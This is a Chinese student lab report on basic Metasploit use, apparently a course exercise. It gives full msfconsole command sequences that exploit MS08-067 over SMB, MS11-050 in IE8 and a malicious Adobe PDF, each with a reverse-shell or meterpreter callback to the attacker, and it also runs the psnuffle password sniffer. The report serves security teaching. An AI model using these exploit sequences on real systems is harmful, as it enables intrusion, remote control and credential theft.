2016424王启元 Exp5 msf基础应用

成功实现的有:

一个主动攻击实践,ms08_067

一个针对浏览器的攻击,ms11_050

一个针对客户端的攻击,Adobe(在实现这一步骤的时候有点小瑕疵,就是Adobe的版本问题换了三四个才成功)应用任何一个辅助模块

一、实验内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

一个主动攻击实践,如ms08_067;

一个针对浏览器的攻击,如ms11_050;

一个针对客户端的攻击,如Adobe;

- 成功应用任何一个辅助模块。(成功且唯一)

二、实验步骤



1、一个主动攻击实践

实现ms08_067

靶机为Win2000

- 在攻击机kali输入

msfconsole进入控制台 - 输入如下指令:

- msf > use exploit/windows/smb/ms08_067_netapi //选择漏洞

msf exploit(ms08_067_netapi) > show payloads

msf exploit(ms08_067_netapi) > set payload generic/shell_reverse_tcp //选择载荷

msf exploit(ms08_067_netapi) > set LHOST 10.0.0.110 //攻击机IP

msf exploit(ms08_067_netapi) > set LPORT 4324

msf exploit(ms08_067_netapi) > set RHOST 10.0.0.112 //靶机IP

msf exploit(ms08_067_netapi) > set target 0 //自动选择目标系统类型,匹配度较高

msf exploit(ms08_067_netapi) > exploit



输入

ipconfig等指令可以获得靶机的信息



2、一个针对浏览器的攻击

ms11_050

- 在msf控制台中输入

search ms11_050,搜索漏洞的相关信息

输入



use exploit/windows/browser/ms11_050_mshtml_cobjectelement,使用该漏洞- 依次输入如下指令

- set payload windows/meterpreter/reverse_tcp //选择载荷

# set LHOST 10.1.1.109 //设置攻击机IP

# set LPORT 4324

# set RHOST 10.1.1.243 //设置靶机IP

# exploit - 将生成的网址输入Win7的IE8中,kali自动回连,渗透成功~



3、一个针对客户端的攻击

(1)Adobe PDF阅读器

- 输入

search adobe,查找漏洞- 输入

use windows/fileformat/adobe_cooltype_sing,使用漏洞 - 输入以下指令:

- set payload windows/meterpreter/reverse_tcp //选择载荷

# set LHOST 192.168.137.128 //攻击机IP

# set FILENAME 20164324.pdf //设置生成pdf文件的文件名

# exploit

use exploit/multi/handler //进入监听模块

# set payload windows/meterpreter/reverse_tcp

# set LHOST 192.168.137.128 //攻击机IP

# set LPORT 4324

# exploit



将生成的pdf放进靶机中,使用Adobe打开

在kali中看到回连成功



- 4、成功应用任何一个辅助模块

- 输入

cd /usr/share/metasploit-framework/modules/auxiliary进入到目录中查看有什么辅助模块

我选择了



sniffer嗅探器进行实验,进入目录后发现只有psnuffle.rb,这是metasploit中的口令嗅探工具,只有在接入对方网络的初始访问点后才能进行嗅探- 在msf控制台中输入

use auxiliary/sniffer/psnuffle,使用该漏洞- 设置了靶机IP地址后,输入

run开始运行,可以看见捕获了上网的记录,渗透成功~

三、实验总结

1、基础问题回答

- 用自己的话解释什么是exploit,payload,encode

exploit就是用于渗透攻击的工具,可以运送payload载体;

payload是载荷,在实验中就是一段shellcode代码,可以将恶意代码植入正常程序,具体执行攻击代码的模块;

encode是用于给恶意代码编码,进行伪装,实现面杀的工具。

2、离实战还缺些什么技术或步骤?

- meterpreter里面很多漏洞都已经是比较早之前的了,大多数有攻击价值的靶机都已经给有关漏洞打上补丁了,现实中不可能轻易利用这些漏洞攻击,所以需要获取最新漏洞情报。

- meterpreter虽然提供了很多payload,但是功能都已经固定,要是能自己编写实现特定功能的payload,这样的攻击会更有针对性。

- 大多数攻击都要关闭防火墙,但是实战中一般不会关掉防火墙,如何绕开防火墙也是重点。

四、心得与体会

我们当前阶段使用的模块都是先人发现了漏洞并只做好了的,单纯的调用一下而已,并且只对于比较旧版本的系统和应用有效,想用于实战的话我们还需要加强对受害者的分析以及攻击方式方面的学习。

- 设置了靶机IP地址后,输入

- 输入

2016424王启元 Exp5 msf基础应用的更多相关文章

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 网络对抗技术 20162329 Exp5 MSF基础应用

目录 Exp5 MSF基础应用 一.基础问题回答 二.攻击系统 ms08_067攻击(成功) 三.攻击浏览器 ms11_050_mshtml_cobjectelement(Win7失败) 手机浏览器攻 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

随机推荐

- WCF服务编程 读书笔记——第2章 服务契约

操作重载诸如 C++ 和 C# 等编程语言都支持方法重载,即允许具有相同名称的两个方法可以定义不同的参数.例如,如下的 C# 接口就是有效的定义: interface ICalculator { in ...

- Alpha冲刺(五)

Information: 队名:彳艮彳亍团队 组长博客:戳我进入 作业博客:班级博客本次作业的链接 Details: 组员1 柯奇豪 过去两天完成了哪些任务 基于ssm框架的前后端交互测试,结合微信小 ...

- VS中ashx文件关键字没有高亮标记的解决办法

VS --- 工具 --- 选项 --- 文本编辑器 --- 文件扩展名,只要在右侧添加 ashx ,选中MS-VS c# 保存后

- codeforces 914E Palindromes in a Tree(点分治)

You are given a tree (a connected acyclic undirected graph) of n vertices. Vertices are numbered fro ...

- MFC中cstring,string和char[]的相互转化

int 转 CString:CString.Format("%d",int);...............................string 转 CString CSt ...

- Lazy<T> 提供对延迟初始化的支持

延迟初始化 就是在第一次使用的时候在 进行类的初始化 public class Student { public Student() { this.Name = "DefaultName& ...

- Android-自定义RadioButton

1.控件RadioButton需要用RadioGroup包裹起来,才能使用2.RadioButton必须设置ID才能实现单选功能3.RadioGroup有方向(垂直方向 和 水平方向)默认是垂直方向 ...

- c# 跨线程访问窗体UI

定义个结构体用于存储线程中传递的参数信息 struct ImgInfo { public string url; public string path; }; 参数传递到线程中 ImgInfo img ...

- Qt学习(一)

1. 简介 跨平台 GUI 通常有三种实现策略 API 映射 相当于将不同平台的 API 提取公共部分.界面库使用同一套 API,将其映射到不同的底层平台上面.相当于取交集 如wxWidgets. 优 ...

- django shortcut function

render() render(request, template_name, context=None, content_type=None, status=None, using=None) 必须 ...